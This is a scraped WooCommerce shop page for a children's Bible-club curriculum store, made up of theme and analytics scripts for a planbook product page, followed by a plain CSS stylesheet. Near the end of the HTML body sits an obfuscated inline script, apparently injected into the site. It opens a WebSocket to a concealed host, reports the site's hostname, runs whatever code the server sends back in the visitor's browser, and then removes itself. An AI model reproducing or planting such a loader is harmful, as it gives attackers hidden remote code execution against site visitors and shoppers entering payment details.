Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":21067,"name":"BOLT What Is the Bible? Small Group Planbook","categories":[{"name":"Bible Exploration"}],"price":799},{"id":21064,"name":"BOLT Connecting with Family Large Group Planbook","categories":[{"name":"Bible Exploration"}],"price":799},{"id":21025,"name":"BOLT Learning from Nature Large Group Planbook","categories":[{"name":"Bible Exploration"}],"price":799},{"id":21026,"name":"BOLT Learning from Nature Take Home Pages (10 Pack)","categories":[{"name":"Bible Exploration"}],"price":999}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109281542","post":"21091","tz":"-6","srv":"www.pioneerclubs.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109281542", "21091" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_nonce":"faf4e0d5a0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script defer type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766167334" id="akismet-frontend-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.pioneerclubs.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":21091,"pn":"BOLT Doing My Best Large Group Planbook","pc":"Bible Exploration","pp":"7.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Clubs","BOLT (grades 1-6)","Bible Exploration","BOLT Doing My Best Large Group Planbook"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='373d7f3ba908603c'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 17, 2026 11:45 am (America/Chicago UTC:-5) -->


--- FILE ---
content_type: text/css
request_url: https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=f461285987ddc0629f8a4ab6477642b5
body_size: 837
content:
body ul.sp-products .sp-product .sp-thumbnail .show-alt-img {
    background-color: #747474;
    color: #FFF;
}

body ul.sp-products .sp-product .sp-thumbnail .show-alt-img:hover {
    background-color: #000;
}

body ul.sp-products .sp-product .sp-thumbnail.isAlt .show-alt-img {
    color: #FFF;
    background-color: #000;
}

.dashboard_settings_container.resources_downloads .resources, .dashboard_settings_container.catalog-tools .catalog-attribute-sec, 
.dashboard_settings_container.access_control .user_list_sec, .dashboard_settings_container.edit_account_info .account_info_box, 
.dashboard_settings_container.edit_address_info .u-column1.col-1.woocommerce-Address, .dashboard_settings_container.edit_address_info .u-column2.col-2.woocommerce-Address {
    background-color: #f3f3f3;
}

.woocommerce-MyAccount-content > p {
    background-color: #f3f3f3;
}

.dash-title {color: #444;}

.pl-title, .pl-price {
    color: #444444 !important;
}

body #productViewType i.active {
    color: #000;
}

body ul.sp-products .sp-title {
    color: #747474;
}

body .mfp-content .sp-products {
    background: #FFF;
}

div#customer_login {
    max-width: 500px;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.79);
}
.avada-myaccount-user, li.fusion-widget-cart {
    display: none !important;
}
#menu-widget-2 {
    margin-bottom: 0px !important;
}
.woocommerce-MyAccount-content {
    border: none !important;
}
.wpb_column.vc_column_container.vc_col-sm-4 {
    background: #333;
    margin: 5px;
}
h2.avada-woocommerce-myaccount-heading {
    display: none;
}
.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left {
    padding-top: 10px !important;
}
#customer_login h2 {
    color: #333333 !important;
}
p.woocommerce-LostPassword.lost_password a {
    color: #333333 !important;
}
main#main {
    background-position: 0 200px !important;
}
.sph-background {
    background: #ffffff;
    margin: 5px 10px 0px 0px;
    padding: 0px 10px;
}
.itemmeta {
    background: #f3f3f3;
}
h3 {
    color: #444 !important;
    font-style: normal !important;
    font-size: 22px;
    font-weight: 100 !important;
   padding-left: 15px !important;
}
.fusion-title.title.fusion-title-size-three {
    border-bottom: 1px solid #747474;
    min-height: 50px;
}
.user_list_sec, .add_new_user_sec, form.woocommerce-EditAccountForm.edit-account {
    background: #fff;
    min-height: 1000px;
    padding: 20px;
    max-width: 800px;
    margin: auto;
    height: 100%;
}
#the-title {
    display: block !important;
    max-width: 800px;
    line-height: 48px;
    height: 50px;
    background: #242424;
    margin: 0 auto 10px;
    padding-left: 20px;
}
.woocommerce-MyAccount-content form input.button {
    margin-top: 10px;
    float: none;
    background: #dd3333;
}
.woocommerce-MyAccount-content form input {
    display: block;
}
.u-column1.col-1.woocommerce-Address, .woocommerce-customer-details , .avada-customer-details.woocommerce-content-box, .col-1.address, .woocommerce-address-fields__field-wrapper {
    background: #fff;
    padding: 0px;
}

.post-content p.dashboard-title, section.avada-order-details.woocommerce-content-box.full-width, .woocommerce-orders .woocommerce-MyAccount-content, .woocommerce-account #the-title, 
.woocommerce-edit-address .woocommerce-MyAccount-content, .woocommerce-MyAccount-content .dashboard_settings_container {
    background-color: #ffffff;
}

.fusion-main-menu .fusion-last-menu-item svg path {
    fill: #f2efef;
}
.quick_order_btn p{
    color: #000;
}

.resources_sec p {
  color: #000;
}

.woocommerce-edit-address .woocommerce-MyAccount-content > p, .woocommerce-edit-address .u-column1.col-1.woocommerce-Address {
    background-color: #FFF;
}

.woocommerce-edit-address header.woocommerce-Address-title.title h3 {
    font-size: 14pt;
    padding-left: 0 !important;
}
.store_msg {
	padding: 10px;
    background-color: #fff;
    color: #000;
    border-bottom: 1px solid #000;
}
.add_new_user_form {
    border: 1px solid #000;
}
.account_top_box section{
    background-color: #f3f3f3 !important;
}
.catalog_tools_cotainer{
    background: #fff;
}
